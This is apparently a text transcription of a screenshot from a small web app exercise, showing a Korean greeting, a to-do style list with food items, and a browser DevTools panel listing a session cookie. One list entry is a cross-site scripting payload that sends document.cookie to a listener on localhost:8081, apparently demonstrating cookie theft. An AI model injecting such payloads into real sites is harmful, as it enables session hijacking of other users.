 안녕하세요, Matthew, dydals3440@gmail.com
<script>fetch('http://localhost:8081?cookie=' + document.cookie)</script>
Add
군고구마
고구마 아이스크림
Elements Console Sources Network Performance Memory Application Lighthouse 14
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
Extension storage
IndexedDB
Filter Only show cookies with an issue
Name Value Do... Path Ex... Size Ht... Se... Sa... Pa... Cr... Pri...
sid session-id-1756852495508 m... / Se... 27 M...